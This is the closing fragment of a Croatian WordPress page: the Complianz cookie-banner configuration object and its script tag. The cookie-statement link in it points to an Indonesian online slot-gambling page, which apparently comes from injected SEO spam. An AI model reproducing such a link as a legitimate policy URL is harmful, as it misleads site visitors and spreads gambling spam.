var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"12","version":"6.5.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/opg-sudic.hr\/wp-json\/complianz\/v1\/","locale":"lang=hr&locale=hr","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"\/","categories":{"statistics":"Statistike","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Kliknite da biste prihvatili {category} kola\u010di\u0107e i omogu\u0107ili ovaj sadr\u017eaj","aria_label":"Kliknite da biste prihvatili {category} kola\u010di\u0107e i omogu\u0107ili ovaj sadr\u017eaj","css_file":"https:\/\/opg-sudic.hr\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=12","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/opg-sudic.hr\/daftar-judi-slot-online-terpercaya-pragmatic-terbaru-dan-terlengkap\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.5.5' id='cmplz-cookiebanner-js'></script>

</body>
</html>